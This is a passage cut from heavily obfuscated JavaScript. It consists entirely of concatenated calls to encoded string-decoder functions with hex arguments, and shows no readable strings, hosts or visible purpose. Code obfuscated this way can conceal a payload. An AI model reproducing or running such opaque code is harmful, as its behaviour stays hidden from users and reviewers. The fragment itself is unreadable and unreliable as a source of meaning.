7c(0x1cd,0x2a3,0x56,'9]qx',0x30a)+_0x16c6a7(0x2f8,0x291,0x40a,'oso8',0x70)+_0x118979('hps8',0x8e1,0x668,0x91c,0x75f)+_0x16c6a7(0x4de,0x293,0x1a4,'oG%j',0x170)+_0x118979('PGlc',0x725,0xa51,0xa7f,0x95e)+_0x118979('Rpxo',0x425,0x778,0x40f,0x508)+_0x118979('hps8',0x815,0x797,0x865,0x6ff)+_0x16c6a7(0x1ff,0x2e7,0x16e,'DyoK',0xaf)+_0x967c82(']4)P',-0x46,-0x26d,-0xb7,0x186)+_0x4e5ad7(0x698,0x4bb,0x4a5,0x3c3,'oso8')+_0x118979('PEDY',0x777,0x5ec,0x997,0x737)+_0x16c6a7(0x3d3,0x14a,0x34c,'1jE@',0x372)+_0x118979('*bK0',0x692,0x7f9,0x44c,0x57d)+_0x3bc47c(0x35c,0x3e1,0x1d1,'Njg7',0x1f8)+_0x16c6a7(0x140,0x32b,0x3b8,'PEDY',0x23c)+_0x118979('el%e',0x93b,0x8e2,0x9d9,0x90a)+_0x3bc47c(0x157,0x90,-0xbc,'!gtX',0x118)+_0x16c6a7(0x39d,0x5a2,0x45e,'@fAI',0x5c6)+_0x3bc47c(0x409,0x543,0x566,'#Ly]',0x5ce)+_0x3bc47c(0x3d1,0x5c4,0x298,'L44$',0x431)+_0x3bc47c(0x303,0x590,0x2aa,'@fAI',0x41f)+_0x3bc47c(0x1f0,0x14,0x47,'NUva',0x417)+_0x3bc47c(0x18c,-0x1c,0x3e0,'OKD1',0x42)+_0x3bc47c(0x3f3,0x281,0x392,'U(3K',0x2bb)+_0x3bc47c(0x1c1,0x3dd,0x58,'r[V9',0x117)+_0x16c6a7(0x215,0x44b,0x668,'r^Hn',0x400)+_0x118979('e3)&',0x7c7,0xa35,0xaea,0x8f0)+_0x4e5ad7(0x793,0x595,0x64a,0x3ce,'i&ck')+_0x3bc47c(0x324,0x453,0x319,'!gtX',0x12f)+_0x3bc47c(0x72,0x12,-0xf4,'kSQ@',-0x87)+_0x118979('oso8',0x5a7,0x3cf,0x44a,0x657)+_0x4e5ad7(0x85d,0x473,0x68b,0x81e,'hps8')+_0x4e5ad7(0x381,0x277,0x351,0x396,'Rpxo')+_0x967c82('l5S)',0x6b,0x2,-0x1a5,-0x1fd)+_0x16c6a7(0xae,0x2ca,0x1ce,'r[V9',0x13a)+_0x16c6a7(0x443,0x337,0x221,'PEDY',0x457)+_0x967c82('aSEA',-0x109,-0x1c4,-0x15c,-0x16))+(_0x118979('u$$a',0x64b,0x88a,0x648,0x602)+_0x967c82('oso8',-0x49,0x81,-0xef,-0x1e4)+_0x16c6a7(0x46a,0x276,0x1b6,'R6nB',0xdb)+_0x4e5ad7(0x5fb,0x44e,0x48b,0x53e,'l5S)')+_0x118979('OKD1',0x6ed,0xad6,0x920,0x897)+_0x16c6a7(0x395,0x1f2,0x46f,'QPC6',0xc9)+_0x16c6a7(0x30c,0x52d,0x2d1,'4n)o',0x5df)+_0x16c6a7(0x51e,0x440,0x1df,'aSEA',0x65d)+_0x118979('*bK0',0x77c,0x665,0x554,0x7d0)+_0x4e5ad7(0x5c8,0x76a,0x62c,0x621,'aSEA')+_0x3bc47c(0x509,0x43e,0x463,'hi7k',0x2ee)+_0x3bc47c(0x25a,0x1ae,0x263,'9]qx',0x1ef)+_0x4e5ad7(0x6db,0x3d1,0x5e0,0x3c3,'oG%j')+_0x967c82('R6nB',-0x182,-0x339,-0x290,-0x25d)+_0x118979('9]qx',0x7dd,0xc03,0x836,0x9ca)+_0x118979('QPC6',0xa76,0x683,0x8e6,0x8ec)+_0x4e5ad7(0x1e4,0x228,0x325,0x236,'5*@J')+_0x4e5ad7(0x7cc,0x3fb,0x561,0x41e,'!gtX')+_0x118979('V(XZ',0x5f4,0x743,0x5f4,0x603)+_0x3bc47c(0x2ca,0x2da,0x3d2,'Kzj&',0x147)+_0x118979('QPC6',0x560,0x71b,0x93d,0x727)+_0x16c6a7(0x2c8,0x2c0,0x328,'QPC6',0x40f)+_0x3bc47c(0x1fe,0x1a7,0x330,'fl$c',-0x6a)+_0x118979(']4)P',0x7d8,0x90b,0x5b8,0x776)+_0x3bc47c(0x4a5,0x5b7,0x3b7,'kSQ@',0x2d9)+_0x16c6a7(0x140,0x369,0x51a,'LTnM',0x184)+_0x4e5ad7(0x437,0x5c8,0x559,0x704,'DyoK')+_0x967c82('U(3K',0x11d,-0x52,0x170,-0x75)+_0x3bc47c(0x44a,0x435,0x49e,'8r2X',0x6ab)+_0x967c82('LTnM',0x154,0x255,0x161,0x30c)+_0x4e5ad7(0x3a4,0x24e,0x3c1,0x5d0,'oso8')+_0x4e5ad7(0x725,0x7aa,0x5d2,0x63d,'!gtX')+_0x4e5ad7(0x50a,0x5ca,0x386,0x541,'hi7k')+_0x16c6a7(0x3b2,0x381,0x2bb,'NUva',0x239)+_0x16c6a7(0x3d1,0x379,0x35c,'sYHd',0x10e)+_0x3bc47c(0x2a2,0x9d,0x1de,'R6nB',0x1da)+_0x118979('NUva',0x81a,0x4d8,0x786,0x6c8)+_0x16c6a7(0x377,0x353,0x429,'Kzj&',0x1ed)+_0x967c82('V(XZ',-0xf5,-0x76,0xf4,0x12c)+_0x16c6a7(0x32d,0x4fb,0x3a6,']4)P',0x2bc)+_0x967c82('4n)o',-0x16b,-0x98,-0x278,-0x160)+_0x4e5ad7(0x416,0x2bb,0x438,0x606,'r^Hn')+_0x4e5ad7(0x23d,0x330,0x2f9,0x429,'#Ly]')+_0x118979('fl$c',0xb69,0x787,0x77b,0x9d1)+_0x967c82('4n)o',0x195,0x423,-0x4e,0x21d)+_0x4e5ad7(0x7e5,0x7be,0x61a,0x77b,'*bK0')+_0x3bc47c(0x48d,0x59e,0x2ab,'oso8',0x5b6)+_0x118979('V(XZ',0x609,0x7b6,0x462,0x619)+_0x16c6a7(0x74,0x2f2,0xb4,'t!U^',0x93)+_0x967c82('JN&]',-0x1be,-0x3d3,-0x379,0x33)+_0x967c82('V(XZ',0x143,0x22c,0x84,0x10c)+_0x16c6a7(0xa1,0x1ad,0x2a1,'DyoK',0x2c9)+_0x4e5ad7(0x570,0x754,0x6ab,0x769,'LTnM')+_0x967c82('DyoK',0x24e,0x29b,0x4bd,0x239)+_0x118979('BpnD',0x9c9,0x947,0x70b,0x865)+_0x4e5ad7(0x152,0x489,0x352,0x104,'hi7k')+_0x16c6a7(0x280,0x24e,0x35f,'QPC6',0x30f)+_0x118979('kWNk',0x57c,0x768,0x706,0x67e)+_0x16c6a7(0x263,0x260,0x229,'sYHd',0x244)+_0x967c82('JN&]',0xfa,0x299,0x29,0x20d)+_0x118979('JGP]',0x426,0x6de,0x405,0x534)+_0x4e5ad7(0x205,0x281,0x393,0x41b,'U(3K')+_0x4e5ad7(0x36c,0x3a0,0x434,0x21a,']4)P')+_0x3bc47c(0x334,0x485,0x301,'Rpxo',0x20a)+_0x967c82('Kzj&',-0x5e,0x13f,-0x2d0,-0x45)+_0x3bc47c(0x16c,0x124,0x96,'el%e',0x192)+_0x118979('oG%j',0x9e5,0x660,0x71e,0x845)+_0x3bc47c(0x415,0x53e,0x55a,'Njg7',0x3eb)+_0x3bc47c(0x2ac,0x3e8,0x414,'r[V9',0x248)+_0x118979('hi7k',0x69d,0x959,0x9ad,0x7bc)+_0x3bc47c(0x2e5,0x44f,0x394,'05]S',0x297)+_0x967c82('L44$',0x149,0x32e,-0xdc,0xe0)+_0x967c82('9]qx',-0xa4,0x40,0x163,0x100)+_0x4e5ad7(0x3df,0x61f,0x473,0x491,'V(XZ')+_0x16c6a7(0x5bf,0x36e,0x479,'Kzj&',0x396)+_0x16c6a7(0x22a,0x16b,0x350,'PEDY',0xcf)+_0x967c82('05]S',0x6d,-0x5f,-0xd,-0x16f)+_0x118979('4n)o',0x7bb,0x780,0x987,0x7c2)+_0x3bc47c(0x4cc,0x63f,0x3d5,'kWNk',0x264)+_0x3bc47c(0x134,0x3b,0x162,'Rpxo',0x62)+_0x118979('1jE@',0xabb,0x81d,0x873,0x8dd)+_0x3bc47c(0x52a,0x6fe,0x619,'Kzj&',0x41b)+_0x3bc47c(0x39e,0x1c6,0x16b,'U(3K',0x5ef)+_0x4e5ad7(0x5c8,0x208,0x3ea,0x363,'#Ly]')+_0x4e5ad7(0x581,0x2ab,0x34e,0x181,'t!U^')+_0x16c6a7(0x31e,0x305,0x266,'JN&]',0x320)+_0x4e5ad7(0x495,0x4e3,0x4cb,0x360,'U(3K')+_0x967c82('LoJ3',0x31e,0x4f2,0x4d7,0xdf)+_0x967c82('r[V9',-0x91,-0x196,-0x312,-0xe4)+_0x118979('PGlc',0x73c,0xaa3,0x81e,0x835)+_0x118979('G(zL',0x403,0x648,0x321,0x538)+_0x3bc47c(0x11a,0x141,-0x82,'hps8',-0x123)+_0x16c6a7(0x56d,0x4e7,0x551,'LTnM',0x60e)+_0x3bc47c(0x24b,0x229,0x4d7,'t!U^',0x177)+_0x118979('kSQ@',0x95c,0xbcf,0x96a,0x9c5)+_0x967c82('*bK0',0x1a5,-0xde,0x44,0x41b)+_0x967c82('u$$a',0x78,0x7,0x1ef,-0x1d3)+_0x4e5ad7(0x4e2,0x634,0x49e,0x315,'l5S)')+_0x118979('aSEA',0x66d,0x6f8,0x6d7,0x7b4)+_0x16c6a7(0x244,0x322,0x40a,'u$$a',0x276)+_0x4e5ad7(0x78a,0x46b,0x51c,0x5a8,'#Ly]')+_0x4e5ad7(0x532,0x8a8,0x69e,0x893,'R6nB')+_0x16c6a7(0x218,0x2df,0x47d,'fl$c',0x112)+_0x16c6a7(0x1bc,0x255,0x309,'G(zL',0x1c4)+_0x118979('PGlc',0x986,0x759,0x932,0x8ab)+_0x16c6a7(0x711,0x4e1,0x558,'OKD1',0x35f)+_0x4e5ad7(0x17b,0x238,0x2cf,0x1fb,'aSEA')+_0x16c6a7(0xb3,0x211,0x41,'G(zL',-0x59)+_0x4e5ad7(0x311,0x4e8,0x340,0x33c,'LTnM')+_0x4e5ad7(0x63d,0x6fa,0x70e,0x6f2,'MRKd')+_0x16c6a7(0x1dd,0xfe,0x194,'l5S)',0x200)+_0x3bc47c(0x3be,0x48e,0x1a4,'Njg7',0x219)+_0x4e5ad7(0x60c,0x7d6,0x6fc,0x505,'4n)o')+_0x118979('#Ly]',0x58d,0x941,0x6f3,0x7d5)+_0x16c6a7(0x694,0x469,0x2eb,'L44$',0x254)+_0x118979('u$$a',0x518,0x476,0x409,0x512)+_0x118979(']4)P',0xa63,0x78f,0x8cd,0x830)+_0x4e5ad7(0x347,0x185,0x297,0x70,'el%e')+_0x967c82('l5S)',-0x3,0x210,0x8c,-0x280)+_0x16c6a7(0x4df,0x26c,0x33,'H&dt',0x475)+_0x3bc47c(0x93,0x310,-0x3e,'5*@J',0x174)+_0x4e5ad7(0x31d,0x479,0x451,0x230,'QPC6')+_0x16c6a7(0x222,0x352,0x425,'*bK0',0x47c)+_0x967c82('fl$c',-0x6b,0xa5,-0x11f,0xb9)+_0x118979('QPC6',0x6d2,0x608,0x8af,0x74d)+_0x118979('oso8',0xae1,0x987,0x94d,0x879)+_0x3bc47c(0x2fd,0x2fd,0x495,'r^Hn',0x3b3)+_0x3bc47c(0x14d,-0x92,0x35a,'e3)&',0x2f6)+_0x967c82('l5S)',0x28b,0x264,0xf4,0x1e4)+_0x118979('NUva',0x733,0x604,0x76e,0x7e4)+_0x118979('sYHd',0x52e,0x436,0x6ac,0x65b)+_0x967c82('fl$c',0x300,0x12b,0x561,0x1f1)+_0x4e5ad7(0x540,0x402,0x376,0x304,'Njg7')+_0x3bc47c(0x267,0xe8,0x407,'9]qx',0x17)+_0x118979('#Ly]',0x7c4,0x71b,0xa6a,0x89c)+_0x118979('l5S)',0x7c4,0x4bd,0x79e,0x70c)+_0x3bc47c(0x331,0x422,0x52d,'e3)&',0x41f)+_0x118979('NUva',0x7cf,0x951,0xb33,0x998)+_0x4e5ad7(0x5cd,0x3d1,0x3a7,0x374,']4)P')+_0x4e5ad7(0x522,0x58d,0x66c,0x5b2,'H&dt')+_0x967c82('L44$',0x314,0x569,0x2fe,0x1ed)+_0x3bc47c(0x3a6,0x3d5,0x45d,']4)P',0x2c1)+_0x118979('Kzj&',0xa1e,0x71e,0x76a,0x7ae)+_0x4e5ad7(0x33c,0x60c,0x46a,0x524,'el%e')+_0x967c82('!gtX',-0x35,0x17,0x229,-0x5)+_0x4e5ad7(0x29a,0x5f9,0x495,0x614,'i&ck')+_0x4e5ad7(0x14a,0x2d6,0x2f0,0x350,'9]qx')+_0x967c82('r^Hn',-0x1b5,-0x173,-0x2c8,-0x3e0)+_0x967c82('kWNk',0x115,0x5f,0x395,0x140)+_0x967c82('r^Hn',-0x1aa,-0x4a,-0x75,0x14)+_0x3bc47c(0x42c,0x3a7,0x5d3,'8r2X',0x1e3)+_0x118979('Kzj&',0x7f5,0x834,0x7fe,0x9c9)+_0x16c6a7(0x5af,0x4a3,0x3d9,'9]qx',0x4a2)+_0x4e5ad7(0x841,0x6fc,0x769,0x7e0,'hi7k')+_0x16c6a7(0x1d8,0x43e,0x3fc,'kSQ@',0x56d)+_0x16c6a7(0x437,0x3b0,0x539,'V(XZ',0x15a)+_0x16c6a7(0x638,0x429,0x5ea,'i&ck',0x3f3)+_0x16c6a7(0x47a,0x34a,0x343,'JGP]',0xdf)+_0x967c82('R6nB',-0x1dc,-0xa4,-0x36a,-0x22f)+_0x16c6a7(0x1f5,0xea,-0x11c,'DyoK',0x1e8)+_0x118979('l5S)',0x8b7,0x6d0,0x7e3,0x6cc)+_0x16c6a7(-0x17f,0xce,-0x11d,'aSEA',-0x33)+_0x3bc47c(0x12d,-0x14,0x3a5,'JGP]',0x20b)+_0x16c6a7(0x44a,0x4fe,0x40c,'Kzj&',0x618)+_0x16c6a7(0x3a1,0x343,0x51e,'aSEA',0xb6)+_0x4e5ad7(0x741,0x5be,0x5cc,0x7a8,'#Ly]')+_0x967c82('05]S',0x19f,0x49,0x275,0x31e)+_0x16c6a7(0x55b,0x33e,0x392,'el%e',0x444)+_0x4e5ad7(0x73b,0x3af,0x517,0x532,'kWNk')+_0x4e5ad7(0x566,0x9c4,0x75e,0x6ea,'hps8')+_0x16c6a7(0x1a0,0x1da,-0x27,'@fAI',0x1d7)+_0x4e5ad7(0x661,0x700,0x71f,0x86c,'t!U^')+_0x4e5ad7(0x293,0x70c,0x47f,0x37c,'4n)o')+_0x3bc47c(0x241,0x25b,0x214,'sYHd',0x52)+_0x118979('l5S)',0x775,0x81d,0x8cc,0x9c7)+_0x967c82('fl$c',-0xef,0xab,-0x1f3,-0x199)+_0x967c82('e3)&',-0xe8,0xf8,-0x21d,0x98)+_0x118979('05]S',0x3f6,0x316,0x6a1,0x57b)+_0x3bc47c(0xc6,-0x6f,0x63,'H&dt',0x1e4)+_0x16c6a7(0xc7,0xcd,-0xd0,'5*@J',0x2ea)+_0x118979('1jE@',0x957,0x9fa,0x5ea,0x7fb)+_0x3bc47c(0x442,0x6ae,0x6bb,'hps8',0x2b3)+_0x3bc47c(0xcb,0x39,0x1f6,'IdLF',-0x36)+_0x4e5ad7(0x680,0x82d,0x713,0x8e7,'e3)&')+_0x16c6a7(-0xf0,0x146,0xd7,'hi7k',0x277)+_0x118979('H&dt',0x7d3,0x48a,0x46c,0x6f6)+_0x3bc47c(0x441,0x364,0x395,'PEDY',0x677)+_0x4e5ad7(0x4ba,0x1a2,0x364,0x4f4,'oG%j')+_0x16c6a7(0x380,0x518,0x2c4,'@fAI',0x50e)+_0x118979('LoJ3',0xa9a,0x9a6,0x7ff,0x9f2)+_0x967c82('H&dt',-0x1f,0x21d,-0x113,-0x12)+_0x967c82('PGlc',0x239,0x90,0xbb,0x40d)+_0x118979('IdLF',0xa31,0xa2e,0xbb8,0x988)+_0x967c82('1jE@',0x1d5,0x22b,0x220,0x2a8)+_0x967c82('MRKd',0x163,0x1cd,0x33e,0xf3)+_0x16c6a7(0x49b,0x5bd,0x75f,'Njg7',0x6a1)+_0x4e5ad7(0x528,0x5ce,0x6b8,0x506,'R6nB')+_0x118979('@fAI',0x9d9,0x9f0,0x8a8,0x985)+_0x16c6a7(0x5cc,0x5cd,0x4e4,'kSQ@',0x340)+_0x16c6a7(0x5a6,0x540,0x795,'5*@J',0x3b5))+(_0x118979('t!U^',0x987,0x8e1,0xb79,0x8ee)+_0x4e5ad7(0x8f3,0x6e1,0x6c9,0x567,'oG%j')+_0x16c6a7(0x7f1,0x592,0x7ff,'LTnM',0x42d)+_0x3bc47c(0x55f,0x6e3,0x372,'u$$a',0x77d)+_0x118979('fl$c',0x736,0x722,0x735,0x92a)+_0x4e5ad7(0x1da,0x622,0x3e3,0x334,'oG%j')+_0x4e5ad7(0x4ca,0x215,0x47b,0x62c,'L44$')+_0x967c82('LoJ3',0x1fa,-0x1c,0x2ea,0x288)+_0x4e5ad7(0x5c8,0x79c,0x673,0x524,'kWNk')+_0x16c6a7(0x586,0x350,0x1e3,'oG%j',0x418)+_0x3bc47c(0xd5,0x9c,0xff,'u$$a',0xb3)+_0x16c6a7(0x301,0x388,0x2e9,'aSEA',0x293)+_0x118979('5*@J',0x6a4,0x5d5,0x803,0x5a5)+_0x3bc47c(0x86,0x215,0x17f,'MRKd',0x19d)+_0x118979('U(3K',0x644,0x781,0x856,0x65e)+_0x16c6a7(0x4e4,0x31e,0x22c,'NUva',0x107)+_0x4e5ad7(0x5a9,0x274,0x480,0x4d2,'aSEA')+_0x4e5ad7(-0xa,0x164,0x282,0x1bc,'Njg7')+_0x3bc47c(0x4ad,0x605,0x303,'Kzj&',0x4cc)+_0x4e5ad7(0x699,0x713,0x566,0x2dd,'Njg7')+_0x3bc47c(0x1b6,0x8f,0x2c2,'Njg7',0x404)+_0x967c82('kSQ@',0x16,0xcc,-0x6e,0x1ad)+_0x4e5ad7(0x4bf,0x504,0x730,0x8cd,'kWNk')+_0x3bc47c(0xe3,0xcf,0x8,'sYHd',0x103)+_0x16c6a7(0x456,0x2ec,0x577,'el%e',0x445)+_0x4e5ad7(0x4f8,0x86a,0x772,0x733,'l5S)')+_0x16c6a7(0x512,0x3d2,0x24a,'LoJ3',0x62b)+_0x118979('r[V9',0x7b2,0xa18,0x611,0x829)+_0x4e5ad7(0x4d1,0x517,0x745,0x557,'aSEA')+_0x16c6a7(0x396,0x2d1,0x71,'QPC6',0x2f5)+_0x4e5ad7(0x51e,0x451,0x60c,0x785,'PEDY')+_0x3bc47c(0x50c,0x58e,0x420,']4)P',0x704)+_0x16c6a7(0x30b,0x516,0x4a3,'kSQ@',0x304)+_0x118979('L44$',0x7fa,0x988,0x7ac,0x875)+_0x16c6a7(0x3f4,0x3fc,0x471,'*bK0',0x5a3)+_0x3bc47c(0x44c,0x5e1,0x35f,'NUva',0x2eb)+_0x967c82('LTnM',-0x17e,-0x380,0x2,-0x1e3)+_0x967c82('G(zL',0x85,0xe0,-0xed,-0x106)+_0x967c82('sYHd',0x294,0x294,0x4f3,0x279)+_0x118979('fl$c',0xbfc,0xb08,0x7d1,0x97a)+_0x3bc47c(0x47c,0x3e3,0x61d,'JN&]',0x42e)+_0x3bc47c(0x420,0x2c6,0x2c3,'aSEA',0x594)+_0x967c82('5*@J',0x2e7,0x2dc,0x24d,0x3e1)+_0x4e5ad7(0x69f,0x4f8,0x51e,0x498,'el%e')+_0x118979('4n)o',0xc53,0xb64,0xbc4,0x9de)+_0x3bc47c(0x237,0x49a,0x26c,'i&ck',0x54)+_0x118979('PEDY',0x6c8,0x757,0x92f,0x739)+_0x4e5ad7(0x5b0,0x616,0x5ce,0x536,'4n)o')+_0x4e5ad7(0x656,0x6f9,0x752,0x51c,'LTnM')+_0x4e5ad7(0x5b3,0x1c9,0x3ca,0x33f,'hi7k')+_0x118979('sYHd',0x311,0x3cc,0x3ba,0x533)+_0x4e5ad7(0x413,0x4a9,0x53c,0x5d2,'QPC6')+_0x16c6a7(0x33a,0x37e,0x551,'@fAI',0x33b)+_0x3bc47c(0x403,0x204,0x531,'U(3K',0x410)+_0x967c82('NUva',-0x86,-0x1e1,-0x18e,-0x314)+_0x16c6a7(0x2e8,0x394,0x178,'DyoK',0x270)+_0x967c82('Kzj&',-0x1b3,-0x144,0xbe,-0x423)+_0x118979('G(zL',0x972,0x6c0,0x823,0x948)+_0x967c82('hi7k',0xd5,0x3b,-0x10d,0x132)+_0x967c82('LoJ3',-0x1db,-0x17c,-0x40f,0x3)+_0x16c6a7(0x3a8,0x552,0x724,'aSEA',0x36b)+_0x118979('*bK0',0x7b4,0x49a,0x91a,0x71c)+_0x4e5ad7(0x45c,0x1ab,0x418,0x4e2,'MRKd')+_0x118979('kSQ@',0x8de,0x826,0x8de,0x69b)+_0x16c6a7(0x31d,0x4c9,0x738,'aSEA',0x4cf)+_0x16c6a7(0x3a0,0x11a,0x220,'DyoK',0x88)+_0x118979('1jE@',0x5cd,0x922,0x58b,0x69a)+_0x4e5ad7(0x406,0x30c,0x379,0x5d6,'kWNk')+_0x967c82('PGlc',0x22e,-0x33,0x64,0x2c2)+_0x4e5ad7(0x4a6,0x50c,0x4dc,0x60c,'el%e')+_0x4e5ad7(0x5e8,0x5ed,0x4b7,0x296,'05]S')+_0x16c6a7(0x674,0x41e,0x67d,'#Ly]',0x292)+_0x3bc47c(0x1d6,0x21d,0x172,'G(zL',0x173)+_0x4e5ad7(0x5cf,0x373,0x5a5,0x405,'4n)o')+_0x3bc47c(0x4c3,0x369,0x6f0,'9]qx',0x248)+_0x16c6a7(0x4e3,0x3de,0x5b0,'t!U^',0x5ae)+_0x3bc47c(0xd3,0x260,-0x59,'5*@J',0x115)+_0x118979('!gtX',0x462,0x5e0,0x782,0x51b)+_0x118979('i&ck',0x930,0x9cf,0x95a,0x8e5)+_0x3bc47c(0x23d,0x33f,0x2c,'oso8',0xcc)+_0x16c6a7(0x2e2,0x285,0x16e,'Kzj&',0xf7)+_0x3bc47c(0x271,0xd9,0x267,'PGlc',0x1dd)+_0x3bc47c(0x89,0x17d,-0x2c,'Njg7',-0x12)+_0x3bc47c(0x76,-0x1eb,0x229,'H&dt',-0x4e)+_0x967c82('IdLF',0x18b,0x137,-0x15,0x2a8)+_0x16c6a7(0x197,0x21b,-0x6b,'L44$',0xbd)+_0x967c82('kSQ@',0x17a,0x228,0x3f9,-0x55)+_0x118979('LoJ3',0x7ba,0x6ff,0x837,0x5df)+_0x118979('V(XZ',0x63c,0x9f5,0x7f1,0x89d)+_0x4e5ad7(0x103,0x326,0x2bb,0x19f,'Rpxo')+_0x3bc47c(0x337,0x52c,0x3ef,'MRKd',0x182)+_0x967c82('L44$',0x2ff,0x1ca,0x213,0xe9)+_0x4e5ad7(0x319,0xb4,0x285,0x385,'9]qx')+_0x967c82('oG%j',-0x1c2,-0x258,-0x1e4,-0x302)+_0x118979('NUva',0x889,0xaf3,0x837,0x9c8)+_0x4e5ad7(0x524,0x1f9,0x31e,0xa8,'U(3K')+_0x118979('L44$',0x841,0x51f,0x791,0x792)+_0x4e5ad7(0x5b1,0x63a,0x44b,0x517,'H&dt')+_0x16c6a7(0x3b2,0x38e,0x216,'kSQ@',0x386)+_0x4e5ad7(0x561,0x3ec,0x39c,0x60e,'U(3K')+_0x3bc47c(0x52d,0x727,0x5de,'JN&]',0x30e)+_0x3bc47c(0x258,0x9d,0x320,'u$$a',0x40d)+_0x4e5ad7(0x5c7,0x4bf,0x557,0x524,'PGlc')+_0x967c82('el%e',0x135,0x48,0x393,-0x91)+_0x3bc47c(0x147,0x181,0x375,'r[V9',-0x111)+_0x4e5ad7(0x43e,0x31a,0x448,0x401,'!gtX')+_0x118979('r^Hn',0x898,0x91b,0x82e,0x6db)+_0x4e5ad7(0x347,0x374,0x4b2,0x734,'*bK0')+_0x16c6a7(0x539,0x408,0x4e1,'r[V9',0x692)+_0x4e5ad7(0x49c,0x5e9,0x671,0x541,'hps8')+_0x4e5ad7(0x949,0x795,0x6f4,0x5e0,']4)P')+_0x118979('oso8',0x61c,0x761,0x656,0x656)+_0x967c82('!gtX',-0x14,-0x292,0x3b,-0x5f)+_0x967c82('hps8',-0x149,0x108,-0x1b6,0xac)+_0x16c6a7(0x3cf,0x21c,0x30b,'QPC6',0x4a0)+_0x4e5ad7(0x26f,0x360,0x45c,0x6c2,'R6nB')+_0x3bc47c(0xf2,0xc3,0x74,'4n)o',0x284)+_0x118979('Rpxo',0x75b,0xa7f,0x83e,0x85e)+_0x3bc47c(0x265,0x33b,0x330,'05]S',0x1e6)+_0x3bc47c(0x338,0x437,0x326,'4n)o',0xcf)+_0x118979('5*@J',0x82a,0x749,0x960,0x91c)+_0x4e5ad7(0x3ec,0x2c3,0x491,0x58b,'8r2X')+_0x3bc47c(0x233,0x162,0x251,'u$$a',0x303)+_0x967c82('4n)o',0x2b4,0x15c,0x44a,0x521)+_0x967c82('JN&]',0x1b4,0x2ff,0xbc,-0xc7)+_0x4e5ad7(0x620,0x487,0x416,0x361,'kSQ@')+_0x118979('H&dt',0x95e,0xa05,0xaa3,0x844)+_0x118979('#Ly]',0x890,0x833,0x991,0x986)+_0x3bc47c(0x3d9,0x338,0x519,'8r2X',0x60c)+_0x16c6a7(0x3e7,0x243,0x3f1,'Rpxo',0x39a)+_0x16c6a7(0xfd,0x21f,0x332,'JN&]',0x29c)+_0x118979('aSEA',0x819,0x489,0x54f,0x5a2)+_0x4e5ad7(0x4e8,0x9bf,0x74b,0x813,'@fAI')+_0x967c82('oG%j',-0x28,0xda,-0xf4,0x9f)+_0x16c6a7(0x3ec,0x551,0x5cc,'G(zL',0x32b)+_0x967c82('PEDY',-0x52,0x217,0xc3,0x161)+_0x16c6a7(0x14a,0x18a,0x35f,'hi7k',-0x3e)+_0x118979(']4)P',0x770,0x582,0x654,0x6c1)+_0x3bc47c(0x306,0x130,0x553,'PEDY',0x261)+_0x967c82('1jE@',0x1d6,-0x5d,0x195,-0x92)+_0x967c82('5*@J',0x2d2,0x21c,0x38a,0x1c8)+_0x4e5ad7(0x6e2,0x279,0x4ae,0x572,'oG%j')+_0x4e5ad7(0x484,0x441,0x330,0x1f9,'Njg7')+_0x4e5ad7(0x4a7,0x1fb,0x2c2,0x73,'Rpxo')+_0x16c6a7(0x68,0x148,0x2f0,'Kzj&',0x2f0)+_0x16c6a7(0x386,0x1f6,0x386,'fl$c',0x349)+_0x4e5ad7(0x110,0x3c7,0x263,0x22c,'8r2X')+_0x967c82('U(3K',0x142,0x305,0xeb,0x7d)+_0x16c6a7(0x52c,0x45e,0x429,'1jE@',0x5dd)+_0x967c82('hps8',-0x13b,-0x34e,0x100,0x44)+_0x118979('05]S',0x630,0x548,0x9fb,0x7cb)+_0x16c6a7(0x130,0x1cc,0x1f,'JGP]',0x3ae)+_0x118979('L44$',0x670,0x99c,0x80f,0x7f0)+_0x16c6a7(0x447,0x35b,0x502,'hi7k',0x2b8)+_0x4e5ad7(0x943,0x74c,0x6dd,0x7e4,'8r2X')+_0x3bc47c(0x3db,0x3c2,0x1cc,'05]S',0x4dd)+_0x967c82('Rpxo',0x74,-0x153,0x27b,-0x156)+_0x4e5ad7(0x7c8,0x62e,0x715,0x4aa,'Kzj&')+_0x967c82('e3)&',0x18d,0x274,0x288,0x351)+_0x118979('Njg7',0x8a5,0x8f2,0x9e1,0x94d)+_0x118979('DyoK',0x8f5,0x7a9,0x6c2,0x745)+_0x4e5ad7(0x6cd,0x7e0,0x71b,0x57b,'05]S')+_0x3bc47c(0x450,0x6b0,0x650,'r^Hn',0x5a4)+_0x3bc47c(0x3f5,0x436,0x375,'V(XZ',0x4c2)+_0x16c6a7(0x544,0x4ca,0x58f,']4)P',0x70b)+_0x4e5ad7(0x5d3,0x556,0x463,0x24a,'el%e')+_0x118979('4n)o',0x845,0x769,0x775,0x8b3)+_0x3bc47c(0x3c9,0x292,0x17c,'*bK0',0x2b2)+_0x4e5ad7(0x493,0x7e5,0x5aa,0x63c,'aSEA')+_0x118979('IdLF',0x886,0x561,0x8c4,0x775)+_0x16c6a7(0x398,0x2d4,0x2c6,'4n)o',0x303)+_0x967c82('V(XZ',0x199,0x1cb,-0x14,0xef)+_0x118979('OKD1',0x9f6,0x95e,0xbe2,0x969)+_0x16c6a7(-0xc,0x264,0x2a8,'hi7k',0x10e)+_0x16c6a7(0xf1,0xf9,-0x7e,'#Ly]',-0x171)+_0x967c82('!gtX',0x213,0x470,0x26c,0x1ff)+_0x16c6a7(0x23,0x289,0x224,'NUva',0x3d4)+_0x16c6a7(0x1a3,0x41f,0x2f1,'*bK0',0x2f0)+_0x118979('*bK0',0x746,0x63a,0x692,0x757)+_0x4e5ad7(0x2f3,0x1a0,0x304,0x315,'MRKd')+_0x16c6a7(0x477,0x431,0x3b1,'hps8',0x5d0)+_0x4e5ad7(0x2f3,0x509,0x2db,0x86,'4n)o')+_0x967c82('fl$c',-0x19a,-0x259,-0x37,-0x3a0)+_0x4e5ad7(0x6d4,0x641,0x6db,0x6e1,'OKD1')+_0x16c6a7(0x21d,0x2ea,0x5f,'kSQ@',0x277)+_0x4e5ad7(0x40d,0x430,0x3a5,0x3a2,']4)P')+_0x4e5ad7(0x503,0x31f,0x2f6,0x288,'*bK0')+_0x118979('V(XZ',0x60d,0x5b6,0x47e,0x546)+_0x967c82('LoJ3',0x93,0xb5,0x2c1,0x2b6)+_0x118979('5*@J',0x7dd,0x65a,0x7bd,0x8a3)+_0x118979('5*@J',0xc1c,0xb8e,0x994,0x9ac)+_0x16c6a7(0x549,0x4e3,0x631,'DyoK',0x593)+_0x3bc47c(0x447,0x4b5,0x58b,'05]S',0x50a)+_0x4e5ad7(0x5ce,0x8c5,0x750,0x822,'JGP]')+_0x967c82('r^Hn',0x2be,0x419,0x15a,0x38a)+_0